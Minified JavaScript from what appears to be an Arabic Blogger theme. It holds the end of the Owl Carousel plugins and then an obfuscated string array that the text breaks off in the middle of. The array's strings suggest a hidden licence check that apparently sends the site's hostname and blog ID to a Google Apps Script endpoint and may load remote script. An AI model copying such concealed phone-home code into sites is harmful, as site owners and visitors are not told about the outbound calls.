b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 